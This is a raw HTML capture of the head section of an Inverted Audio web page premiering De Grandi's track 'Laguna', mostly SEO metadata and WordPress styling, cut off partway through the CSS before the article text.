

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/premiere-de-grandi-laguna/
body_size: 23335
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Premiere: De Grandi - Laguna - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/e07bf67f27329df04edd2d02fd255f1e.css" media="all" data-minify="1" />
	<meta name="description" content="Every club night has a track that makes you wait with baited breath, a tune that hits all the right notes from beginning to end. From the moment that is" />
	<link rel="canonical" href="https://inverted-audio.com/premiere-de-grandi-laguna/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Premiere: De Grandi - Laguna - Inverted Audio" />
	<meta property="og:description" content="Every club night has a track that makes you wait with baited breath, a tune that hits all the right notes from beginning to end. From the moment that is" />
	<meta property="og:url" content="https://inverted-audio.com/premiere-de-grandi-laguna/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:published_time" content="2020-01-22T08:51:09+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/De-Grandi-FB-2.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="372" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mitch Strashnov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InvertedAudio" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mitch Strashnov" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inverted-audio.com/premiere-de-grandi-laguna/#article","isPartOf":{"@id":"https://inverted-audio.com/premiere-de-grandi-laguna/"},"author":{"name":"Mitch Strashnov","@id":"https://inverted-audio.com/#/schema/person/d45792d5e4a6086cd10edd8662ec6416"},"headline":"Premiere: De Grandi &#8211; Laguna","datePublished":"2020-01-22T08:51:09+00:00","mainEntityOfPage":{"@id":"https://inverted-audio.com/premiere-de-grandi-laguna/"},"wordCount":271,"publisher":{"@id":"https://inverted-audio.com/#organization"},"image":{"@id":"https://inverted-audio.com/premiere-de-grandi-laguna/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Cover_De_Grandi-11_100_JAILLE.jpg","articleSection":["Premiere"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://inverted-audio.com/premiere-de-grandi-laguna/","url":"https://inverted-audio.com/premiere-de-grandi-laguna/","name":"Premiere: De Grandi - Laguna - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/premiere-de-grandi-laguna/#primaryimage"},"image":{"@id":"https://inverted-audio.com/premiere-de-grandi-laguna/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Cover_De_Grandi-11_100_JAILLE.jpg","datePublished":"2020-01-22T08:51:09+00:00","description":"Every club night has a track that makes you wait with baited breath, a tune that hits all the right notes from beginning to end. From the moment that is","breadcrumb":{"@id":"https://inverted-audio.com/premiere-de-grandi-laguna/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/premiere-de-grandi-laguna/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/premiere-de-grandi-laguna/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/Cover_De_Grandi-11_100_JAILLE.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/Cover_De_Grandi-11_100_JAILLE.jpg","width":1000,"height":1000,"caption":"Cover De Grandi 11 100 Jaille"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/premiere-de-grandi-laguna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Premiere: De Grandi &#8211; Laguna"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]},{"@type":"Person","@id":"https://inverted-audio.com/#/schema/person/d45792d5e4a6086cd10edd8662ec6416","name":"Mitch Strashnov","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/26a70699818126e91e88f3516cca6d85ef860ed0e1949de4836c1b275ca35cd9?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/26a70699818126e91e88f3516cca6d85ef860ed0e1949de4836c1b275ca35cd9?s=96&d=blank&r=g","caption":"Mitch Strashnov"},"url":"https://inverted-audio.com/author/mitch-strashnov/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fpremiere-de-grandi-laguna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fpremiere-de-grandi-laguna%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
